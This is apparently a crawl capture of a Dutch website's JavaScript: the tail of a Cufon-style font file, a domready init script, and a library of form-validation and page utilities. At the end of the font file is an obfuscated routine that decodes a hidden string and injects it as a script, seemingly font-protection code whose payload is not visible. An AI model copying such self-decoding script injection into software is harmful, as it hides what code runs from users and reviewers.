,-7,-3,-11,-10,-11v-6,0,-10,9,-10,16r-38,0v2,-18,6,-32,4,-54r77,0v3,0,5,-2,5,-6v1,-2,-3,-8,-5,-7r-94,0r0,-32r210,0v28,1,46,21,46,48v0,28,-18,48,-46,48v-34,0,-54,-30,-44,-64r-35,0v2,25,-9,39,-26,45v18,47,-27,64,-58,78v-11,12,5,27,21,25v17,-1,29,-9,30,-27r37,0v0,19,11,27,28,27xm214,-159v7,1,15,-7,14,-14v-1,-10,-8,-16,-20,-14v-15,3,-10,31,6,28","w":278},{"d":"133,-109v3,-49,-52,-35,-67,-10r0,119r-44,0r0,-238r44,0r-1,87v36,-44,112,-30,112,39r0,112r-44,0r0,-109","w":198},{"d":"269,0r-42,0r1,-192r-60,192r-41,0r-61,-192r2,192r-43,0r0,-238r65,0r57,185r56,-185r66,0r0,238","w":293},{"d":"221,-238r-88,140r0,98r-45,0r0,-98r-87,-140r51,0r59,102r59,-102r51,0","w":221},{"d":"166,-176v28,2,47,21,47,49v0,29,-19,48,-47,48v-31,0,-49,-27,-45,-59r-31,0v44,62,-7,170,-96,136v-26,-10,-45,-34,-46,-69r30,0v5,20,23,30,46,30v28,0,45,-16,45,-44v0,-33,-21,-53,-56,-53r0,-38r153,0xm152,-127v0,16,23,18,28,5v4,-10,-4,-20,-14,-20v-8,0,-14,6,-14,15","w":230},{"d":"179,-52v-7,37,-36,56,-79,56v-58,0,-87,-33,-88,-90v0,-58,29,-90,86,-90v59,0,87,37,85,100r-126,0v-8,52,69,70,81,24r41,0xm138,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0"},{"d":"49,-176v28,2,46,20,46,49v0,29,-19,48,-46,48v-31,0,-50,-26,-45,-59r-196,0r0,-38r241,0xm49,-113v20,0,16,-29,0,-29v-7,0,-14,7,-14,15v0,8,6,14,14,14","w":108},{"d":"105,-71r-93,0r0,-34r93,0r0,34","w":116},{"d":"50,-147v-43,-30,-15,-100,46,-95v42,3,68,19,73,57r-42,0v3,-34,-55,-40,-56,-8v19,54,110,43,110,115v0,24,-15,38,-35,47v47,30,18,101,-47,101v-45,0,-71,-21,-77,-60r43,0v-4,37,61,44,63,8v-22,-53,-113,-45,-113,-118v0,-24,16,-38,35,-47xm71,-133v-19,10,-20,47,2,55v14,12,36,22,51,32v44,-37,-25,-69,-53,-87","w":196},{"d":"65,-152r-45,0v-2,-45,-2,-90,43,-90r0,20v-16,0,-19,12,-20,29r22,0r0,41","w":84},{"d":"15,-119v0,-103,106,-155,184,-101r24,-28r22,17r-26,30v52,76,18,205,-89,205v-27,0,-50,-7,-69,-21r-25,28r-21,-18r26,-30v-17,-22,-26,-49,-26,-82xm172,-189v-65,-49,-140,34,-101,116xm129,-35v64,3,80,-74,59,-129r-101,115v10,10,23,14,42,14","w":258},{"d":"117,-242v25,0,44,12,56,27r0,-23r143,0r0,39r-97,0r0,58r88,0r0,39r-88,0r0,63r102,0r0,39r-148,0r0,-22v-13,14,-30,26,-56,26v-72,0,-102,-51,-102,-123v0,-72,32,-123,102,-123xm62,-119v0,44,10,84,55,84v45,0,56,-38,56,-84v0,-46,-10,-84,-55,-84v-44,0,-56,39,-56,84","w":336},{"d":"109,0v-12,43,-37,84,-93,66r0,-36v28,10,44,-6,50,-30r-63,-172r46,0r38,128r39,-128r46,0","w":174},{"d":"221,-238r-88,140r0,98r-45,0r0,-98r-87,-140r51,0r59,102r59,-102r51,0xm160,-257r-35,0r0,-37r35,0r0,37xm96,-257r-35,0r0,-37r35,0r0,37","w":221},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm146,-243r-40,47r-31,0r20,-47r51,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-243-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("x?&`rp(MS,d_xCP2%p4n{?{dme(`&pd_me-nS,YF&i>tVzMAm*QD7?YqI4)`7l|q(4)`7?7n7P)`7?7n7?Yc%U8DVz(^vCvPm*QD7?(qm*Qn7l{eY@PtrP)`7?7`(P)`7lq`7i)`7l|^1i)`7?7z14)`7l|PV@^!m*QD7?QDv`)`7l|PV`)`7l-qVi)`7l|^1lic%U8DV,-c%U8DV@ic%U|@7l^c%U8D&Uce}i)`7l|qVi)`7@8n74)`7?7z74)`7l|q7P)`7l|P1i)`7l|qVP)`7?7e7C4c%U|@7zi1KMQz{`)`7l|@&P)`7l|^&4)`7@8)V`)`7lXG&i)`7lX`7`)`7l|@7P)`7@8M(4)`7l|^Vi)`7@8G(l%c%U8DVe-c%U8nVz%c%U8D&@&c%U8DVUic%U8D&?ic%U|@(e(c%U8DVzYc%U8D&,Qpm*QD7?7)m*QD1UVM%P)`7l|q1i)`7?7GVi)`7l|p(4)`7@|^V`)`7l|PVi)`7l|@V`)`7l|@&,dc%U|@7?-c%U8D&U&c%U8DVpic%U8zVp(c%U8D&?&c%U8DV,&cm*=9m*QD7?(^SP)`7l|p&A^c%U8DV@-c%U8DVU|c%U8)7zXMm*QDVzY@m*QDVzXnxi)`7?7nV``c%U8D&Ui2}4)`7l|AVi)`7?7M14)`7l|q(`)`7@{)1i)`7?7)(URc%U8DV@7Lm`)`7?7G&4)`7l|p&i)`7?7n(P)`7?7G&i)`7l|P7P)`7l|@74)`7@|^1XcdY4)`7l|p(`)`7?7D(`)`7?7D7i)`7@8)1i)`7?7z1i)`7?7DV`)`7?7e1i)`7?7n&P)`7lXR7P)`7l|pV`)`7l|^(P)`7?7e&iDA74)`7?7e&4)`7?7GVq4c%U|@7lic%U8D&@Psm*QDVz|pm*QD7?7=m*QDVz7nm*QD7?4@m*QD7?-@m*QD7?&qm*QDVzVex`)`7l|p7i)`7l|q7U-c%U8DVUYc%U|@(l|c%U8D&p-c%U|@(@%c%U|@(z^c%U8DVzPc%U8D&U(c%U|@7U&c%U|@(l&im*QD7?vz-`)`7l|P14)`7?7z&lWc%U8)(@4c%U|@7z&m&`)`7?7eVPLc%U|@7@(c%U|@(?-c%U{D7,4c%U|@7pic%U|@7z4hm*QDVzYqcP)`7?7M(4)`7@Xn7P)`7lq`7P)`7?7e&P)`7?7G1U)c%U8)(@|c%U8D&UYc%U{D7,Yc%U|@(UPCm*QD7?vDm*QDVzV)m*QD7?VnK4)`7l-@(P)`7@8D&4)`7l|p14)`7?7)&iDfKP)`7l|P&P)`7?7e7`)`7l|^7i)`7l|p7`)`7?7)&4)`7@i@VG%c%U{D7zPc%U8DV@Yc%U8DV@&pm*QDVz{`m*Qn7@Xnm*QDVz7zm*Qn7l|@m*QDVz8nm*QD7?Xz7i)`7?7n&4)`7l|@(i)`7?7)7`)`7?7n7i)`7?7)(`4c%U|@(l(c%U|@7@v2m*QDVz%pm*QDVzY^m*QDVzXDm*QDVzXRm*QD7?V`m*QD7?{D%Udc%U|@7l(Am*QDVz&@m*Qn7lXMm*QDVzV=m*Qn7l{nm*QD7?-qcMPc%U{D7@4c%U{8|ClX4?*{-xI7(1#vYKUQi,mV&Src%s}h^A@qPpF]W9!tL_fD)nzM`eG=Ry2>dkaD7,ic%U|@7l&Lm*QD7?{)IP)`7lXG&4)`7lqe(i)`7?7nVi)`7?7DVi)`7@8)7`)`7?7nVP)`7?7)VP)`7l|@(P)`7l|A1i)`7@8DVFWSm*QDVz8Rm*QD7?Y@Q`)`7?7z(`)`7l|AVP)`7l|^&i)`7l|@(`|c%U|@7?ic%U|@7@%c%U|@(U^c%U|@7,&c%U8DVU-c%U8D&li#m*QDVzVnm*QD7?{Gm*QDVz&^m*Qn7l(^VGY,{4)`7l-qV`)`7@8z7*4c%U|@(l%c%U8D&l&c%U8D&@|Dm*QD7?{=,4)`7l|A&pPc%U|@7e&c%U|@7U^c%U8D&p4=m*QDVz4^m*QDVzQ`U4Yc%U|@7@^c%U|@7,(c%U8D&,Yc%U|@(l4Km*QDVzXMSX`&m*QDVzvn&i)`7?7z&i)`7@8)74)`7l|^(`)`7@8)14)`7l|q14)`7lX`7FPc%U8)(z^c%U8D&UXAIF(Dr?PMxC{AxK)W#U8tcl`AIF8trl`DIp)Prp%MSC)F#,{_&ARFr*PDS*7dsGM2S,V]VARfSzMfmAha1F%G%`D_xU>]#zWA%m-fSeinrPD_rp)>VFinreLPcpRcIpWDc*-f&*i@%?PfrF(cIpRtxKvfSKRM&m(Mx?)fVe4MS,d_Ip^fcGY_V,`PxKPprG{]1eq>rlt!xeqW&`L@,eP%mU`D,eP%}Kq]xK8h")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":194,"face":{"font-family":"Gautami","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 8 2 4 2 4 2 2 3","ascent":"288","descent":"-72","x-height":"4","bbox":"-244 -333 537 142","underline-thickness":"16.875","underline-position":"-97.0312","unicode-range":"U+0020-U+25CC"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.burokern.nl/include/init.js
body_size: 243
content:
window.addEvent('domready', function() {
   // Shadowbox.init({
	//   language: "nl"
   // });

	//var breedte	= 0;

	//$$('#menu li').each( function(el) {
	//	breedte += parseInt( el.getStyle('width') );
	//});

	//var size = $('menu').getSize();

	//var marginLeft = ( size.x / 2 ) - breedte;

	//$$('#menu li:first-child').setStyle('margin-left', marginLeft );

	//$$('table.twee_kolom td:first-child').setStyle('border-right', '1px dotted #c1cc89');

	if( $('frmContact') )
	{
		$('frmContact').addEvent('submit', function(e) {
			e.stop();

			if( valideer() )
			{
				this.submit();
			}
		});
	}
});

//window.addEvent('resize', function() {
	//var breedte	= 0;

	//$$('#menu li').each( function(el) {
	//	breedte += parseInt( el.getStyle('width') );
	//});

	//var size = $('menu').getSize();

	//var marginLeft = ( size.x / 2 ) - breedte;

	//$$('#menu li:first-child').setStyle('margin-left', marginLeft );

//});

--- FILE ---
content_type: application/javascript
request_url: https://www.burokern.nl/include/functions.inc.js
body_size: 3956
content:
// geeft javascript trim, ltrim en rtrim functies
String.prototype.ltrim = function () { return this.replace(/^ */,""); }
String.prototype.rtrim = function () { return this.replace(/ *$/,""); }
String.prototype.trim = function () { return this.ltrim().rtrim(); }

/************************** statusbar functions **************************/
function clearTitel(strHelp) {
   self.status='';
   return true;
}

function setTitel(strHelp, myObj) {
   myObj.title = strHelp;
   self.status = strHelp;
   return true;
}

/************************** string / integer functions **************************/
function fullTrim(strIn) {
   var rw = new String();
   rw = strIn.replace(/[^a-zA-Z0-9]/gi, "");
   return rw;
}

function leadingZero(intIn) {
   // voorziet 'intIn' van een voorloopnul, bijv. '7' wordt '07'
   return (intIn.toString().length==1) ? ("0"+intIn.toString()) : intIn;
}

function toIntDef(intIn, intDef) {
   var rw = new Number();
   rw = parseInt(intIn);
   if ((rw=="") || (isNaN(rw)) || (rw=="undefined")) {rw = intDef;}
   return parseInt(rw);
}

function toStrDef(strIn, strDef) {
   var rw = new String();
   rw = strIn;
   if ((rw==undefined) || (rw=="undefined") || (rw=="")) {rw = strDef;}
   return rw.toString();
}

function toInt(intIn) {
   var rw = new Number();
   rw = parseInt(intIn);
   if ((rw=="") || (isNaN(rw)) || (rw=="undefined")) {rw = 0;}
   return parseInt(rw);
}

function toStr(strIn) {
   var rw = new String();
   rw = strIn;
   if ((rw==undefined) || (rw=="undefined") || (rw=="")) {rw = "";}
   return rw.toString();
}

function toggle(name, img) {
   if (document.getElementById(name)) {
      var el = document.getElementById(name);
      el.style.display = el.style.visibility=='visible'||el.style.visibility ==''?'none':'inline';
      el.style.visibility = el.style.visibility=='visible'||el.style.visibility ==''?'hidden':'visible';

      document.getElementById(img).src = el.style.visibility=='visible'||el.style.visibility =='' ? './images/imgImplode.gif':'./images/imgExplode.gif';
   }
}

function toggleExplode(sName, img, sScriptname) {
   if (document.getElementById(sName)) {
      var el = document.getElementById(sName);
      el.style.display = el.style.visibility=='visible'||el.style.visibility ==''?'none':'inline';
      el.style.visibility = el.style.visibility=='visible'||el.style.visibility ==''?'hidden':'visible';

      sName = jsCleanUpString(sName, "0123456789");

      if (el.style.visibility=='hidden') {
         parent.frmMenu.arrToggle[sScriptname][sName]="0";
      } else {
         parent.frmMenu.arrToggle[sScriptname][sName]="1";
      }

      document.getElementById(img).src = el.style.visibility=='visible'||el.style.visibility =='' ? './images/imgImplode.gif':'./images/imgExplode.gif';
   }
}

function jsToggleAllNiveaus(sScriptname) {
   // zijn alle niveaus open / dicht? ophalen uit array - frame menu
   if (parent.frmMenu.arrToggle[sScriptname]['toggleAll']) {
      var toggleAll = parent.frmMenu.arrToggle[sScriptname]['toggleAll'];
   } else {
      parent.frmMenu.arrToggle[sScriptname]['toggleAll'] = false;
      var toggleAll = false;
   }

   var divs = document.getElementsByTagName('div');
   for(var i=0; i<divs.length; i++) {
      if (divs[i].id.indexOf('toggle')==0) {
         divs[i].style.display    = (toggleAll) ? 'none' : 'inline';
         divs[i].style.visibility = (toggleAll) ? 'hidden' : 'visible';

         sName = jsCleanUpString(divs[i].id, "0123456789");
         parent.frmMenu.arrToggle[sScriptname][sName]= (toggleAll) ? 0 : 1;
      }
   }

   var imgs = document.getElementsByTagName('img');
   for(var i=0; i<imgs.length; i++) {
      if (imgs[i].id.indexOf('imgToggle_')==0) {
         imgs[i].src = toggleAll ? './images/imgExplode.gif' : './images/imgImplode.gif';
      }
   }

   toggleAll =! toggleAll;
   parent.frmMenu.arrToggle[sScriptname]['toggleAll'] = toggleAll;
}


/************************** contact form functions **************************/
function jsValidateField(el, type) {
   // 2 classes worden aangeroepen, opnemen in .css
   // .contact
   // .validate_error
   //
   // .contact {
   //    border: 1px solid #003366;
   //    width:350px;
   //    font-family: "Arial", Verdana, Helvetica, sans-serif;
   //    font-size: 12px;
   // }
   //
   // .validate_error {
   //    background-color: #FFCC99;
   // }
   //
   // types -> ( postcode / telefoon / num / num'n', text, text'n', select, picture, tmce )

   var strValue = document.getElementById(el).value.trim();
   var rw = false;

   if (type == "postcode") {
      rw = (strValue.replace(/[0-9]{4}\s{0,1}[A-Z]{2}/i, "x")=="x") ? true : false;
   } else if ((type == "radio") || (type == "checkbox")) {
      arrTemp = document.getElementsByName(el);
      for (i=0; i<arrTemp.length; i++) {
         if (arrTemp[i].checked) {
            return true;
         }
      }
   } else if (type == "email") {
      rw = (strValue.replace(/^[\w-]+(?:\.[\w-]+)*@(?:[\w-]+\.)+[a-zA-Z]{2,7}$/, "x")=="x") ? true : false;
   } else if (type=="telefoon") {
      strValue = jsCleanUpString(strValue, "0123456789");
      rw = (strValue.length==10) ? true : false;
   } else if (type=="telefoon_international") {
      strValue = jsCleanUpString(strValue, "0123456789");
      rw = (strValue.length==11) ? true : false;
   } else if (type=="alpha_num") {
      rw = (strValue.replace(/^[a-zA-Z]+$/, "x")=="x") ? true : false;
   } else if (type.substr(0, 3)=="num") {
      var strLen = type.substr(3, type.length-3);
      strValue = jsCleanUpString(strValue, "0123456789");
      if (strLen!="") {  // check op overgebleven lengte
         rw = (strValue.length==parseInt(strLen)) ? true : false;
      } else {
         document.getElementById(el).value = strValue;
         rw = (strValue.length>0) ? true : false;
      }
   } else if (type.substr(0, 4)=="text") {
      var intLen = toInt(type.substr(4, type.length-4));
      if (intLen>0) {  // check op lengte
         rw = (strValue.length>=intLen) ? true : false;
      } else {
         rw = (strValue.length>0) ? true : false;
      }
   } else if (type=="select") {
      rw = (strValue>0) ? true : false;
   } else if (type=="picture") {
      if ((strValue.length)>0) {
         var ArrPicture = new Array('jpg','png','gif');

         for (i=0; i<ArrPicture.length; i++) {
            if (strValue.toLowerCase().indexOf(ArrPicture[i]) != -1) {
               rw = true;
            }
         }
      } else {
         return true;
      }
   } else if (type=="tmce") {
      var editor_id = tinyMCE.getEditorId(el);
      var inst = tinyMCE.getInstanceById(editor_id);
      var content = tinyMCE.getContent(editor_id);
      content = content.replace("&nbsp;", " ");
      content = content.replace(/^\s+|\s+$/, "");
      if (content.length>0) {
         return true;
      } else {
         //inst.contentWindow.focus();
         return false;
      }
   }

   if (!rw) {
      if (type!="select") {
         document.getElementById(el).select();
      }
      //document.getElementById(el).className='contact validate_error';
      //document.getElementById(el).focus();

   } else {
      //document.getElementById(el).className='contact';
   }
   return rw;
}

function jsCleanUpString(strInput, validChars) {
   // filters all chars except validChars, return cleaned string
   var rw = strInput;
   var error = 0;
   for (i=0; i<rw.length; i++){
      c = rw.charAt(i);
      if (validChars.indexOf(c) == -1){
         rw = replace(rw, c, "");
         i--;
      }
   }

   return rw;
}

function replace(string, text, by) {
   // Replaces text with by in string
    var strLength = string.length, txtLength = text.length;
    if ((strLength == 0) || (txtLength == 0)) return string;

    var i = string.indexOf(text);
    if ((!i) && (text != string.substring(0,txtLength))) return string;
    if (i == -1) return string;

    var newstr = string.substring(0,i) + by;

    if (i+txtLength < strLength)
        newstr += replace(string.substring(i+txtLength,strLength),text,by);

    return newstr;
}

/************************** window functions **************************/
function changeURL(url, sTarget) {
   var firefox = document.getElementById&&!document.all;

   // refresh 'target' with 'url'
   if (sTarget == 'top') {
      top.location.href = url;
   } else if (sTarget != '') {
      if (firefox) {
         this.document.location.href = url;
      } else {
         myFrame = findFrame(top, sTarget);
         window.myFrame.location.href = url;
      }
   } else {
      this.document.location.href = url;
   }
}

function doRedirect(link) {
   changeURL(link, '');
}

function jsOpenURL(sURL, sWindowName, sParameters) {
   var iWidth  = 700;
   var iHeight = 700;
   var intXwin = (toIntDef(parent.screenLeft, 5)-5+((toIntDef(document.body.offsetWidth, 1024)-iWidth)/2));
   var intYwin = ((toIntDef(parent.screenTop, 22)-22)+((toIntDef(parent.document.body.offsetHeight, 728)-iHeight)/2));
   //toolbar=no, fullscreen=no, location=no, scrollbars=yes, resizable=yes, menubar=no, status=no,
   var sParameters = (sParameters==null) ? ('width=' + iWidth + ', height=' + iHeight + ', left=' + (screen.width-iWidth)/2 + ', top=' + (screen.height-iHeight)/2) : sParameters;

	REFWindow = window.open(sURL, sWindowName, sParameters);
   REFWindow.focus();
}

function findFrame(f, name) {
   // finds frame with 'name', to search al frames use findFrame(top, "name");
	if (f.name == name) return f;
	for (var i=0; i<f.frames.length; i++) {
		var result = findFrame(f.frames(i),name);
		if (result) return result;
	}
}

/************************** change image (onChange) **************************/
function jsChangeImage(_obj, _img){
   // change images on the fly
   var _index = _obj.selectedIndex;
   var _item  = _obj[_index].value;

   var tempImage = new Image();
   tempImage.src = "../include/thumb.php?img="+_item;
   document.images[_img].src=tempImage.src;
}

function jsPrint(strIn) {
   // find specific frame with 'strIn'
   myFrame = findFrame(top, strIn);
	myFrame.focus();
	myFrame.print();
}

function jsToggleDiv(strGroupName) {
   var collection = document.getElementsByTagName('div');
   var status = document.getElementById('togglevar').className;

   document.getElementById('togglevar').src = (status == "explode") ? './images/imgImplodeAll' : './images/imgExplodeAll';
   document.getElementById('togglevar').className = (status == "explode") ? 'implode' : 'explode';

   for(i=0; i<collection.length; i++){
      id = collection[i].getAttribute("id");
      if( id.indexOf(strGroupName) != -1 ) {
         document.getElementById(id).style.display = (status == "implode") ? 'none' : 'inline';
         document.getElementById(id).style.visibility = (status == "implode") ? 'hidden' : 'visible';
      }
   }

   // evt. afbeeldingen individueel geopende items aanpassen
   for(i=0; i<collection.length; i++){
      name = collection[i].getAttribute("name");
      if ( (name!=undefined) && ( name.indexOf('spanItemTitel_') != -1 ) ) {
         var arrImage = name.split("_")
         imageid = toStrDef("img" + arrImage[1], "");
         document.getElementById(imageid).src = (status == "explode") ? './images/imgImplode.gif':'./images/imgExplode.gif';
      }
   }
}

function showDatePickerFuture(strFormField, myDate, e) {
   myDp = window.open('../include/datepicker.php?future=1&leegKnop=1&field='+strFormField+'&datum='+myDate+'', 'windp', 'toolbar=no,fullscreen=no,location=no,scrollbars=no,resizable=no,menubar=no,status=no,width=315,height=262,top='+(e.screenY-121)+',left='+(e.screenX-137)+';');
   myDp.focus();
}

// document.getElementsByClassName: zoekt naar elementen waarvan de classes matchen.
// voorbeelden: document.getElementsByClassName("class1"), document.getElementsByClassName("class1 class2"), document.getElementsByClassName("class2 class1")// beperkingen: werkt alleen op document
document.getElementsByClassName = function(searchFull) {
   var elsAll = document.getElementsByTagName("*");
   var searchSplit = searchFull.split(" ");
   var elsMatch = new Array();

   for (var i=0; i<elsAll.length; i++) {
      var teller = 0;
      for (var j=0; j<searchSplit.length; j++ ) {
         var pattern = new RegExp("(^|\\s)"+searchSplit[j]+"(\\s|$)");
         if (pattern.test(elsAll[i].className) ) {
            teller++;
         }
      }

      if ( teller == searchSplit.length ) {
         elsMatch[elsMatch.length] = elsAll[i];
      }
   }

   return elsMatch;
}

// in_array (Javascript equivalent van PHP in_array)
function in_array(needle, haystack) {
	for (var i = 0; i < haystack.length; i++) {
        if (haystack[i] == needle) {
            return true;
        }
    }
    return false;
}

// insertFlash: embed een flash bestand in je document. Geef bestandsnaam op, gewenste width en height en achtergrondkleur ("transparent" mag ook)
function insertFlash(id, movie, width, height, bgcolor) {
	if ( !bgcolor ) bgcolor = "#ffffff";

	document.write('<object type="application/x-shockwave-flash" id="' + id + '" data="' + movie + '" width="' + width + '" height="' + height + '">');
	document.write('<param name="movie" value="' + movie + '" />');
	if ( bgcolor == "transparent" ) {
		document.write('<param name="wmode" value="transparent" />');
	} else {
		document.write('<param name="bgcolor" value="' +  bgcolor + '" />');
	}
	document.write('</object>');
}

// functie: wijzigt de waarde die de gebruiker middels de slider heeft gekozen
function functie(s_value, s_id){
	var s_field = document.getElementById(s_id);
	if (s_field) s_field.value = s_value;
}

// insertAfter: tegenhanger voor de DOM functie insertBefore
function insertAfter(newElement, targetElement) {
	//target is what you want it to go after. Look for this elements parent.
	var parent = targetElement.parentNode;
	//if the parents lastchild is the targetElement...
	if(parent.lastchild == targetElement) {
		//add the newElement after the target element.
		parent.appendChild(newElement);
	} else {
		// else the target has siblings, insert the new element between the target and it's next sibling.
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}